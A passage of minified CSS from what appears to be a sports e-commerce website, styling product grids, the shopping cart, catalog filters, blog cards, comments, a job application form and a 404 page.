#222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 